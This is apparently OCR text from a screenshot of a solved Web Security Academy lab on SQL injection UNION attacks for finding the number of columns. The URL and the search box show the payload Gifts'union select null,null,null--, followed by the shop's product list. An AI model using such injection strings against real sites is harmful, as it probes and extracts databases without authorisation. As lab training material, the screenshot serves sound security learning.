 0a25002903b59c9e87bd62ee00e50029.web-security-academy.net/filter?category=Gifts'union select null,null,null--
VPN
N
Web Security
Academy
SQL injection UNION attack, determining the number of columns
returned by the query
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
in
Continue learning
Home | My account
WE LIKE TO
SHOP
Gifts'union select null,null,null--
Refine your search:
All Accessories Corporate gifts Gifts Lifestyle Tech gifts
Snow Delivered To Your Door $84.98 View details
High-End Gift Wrapping $3.70 View details
Couple's Umbrella $4.69 View details
Conversation Controlling Lemon $77.18 View details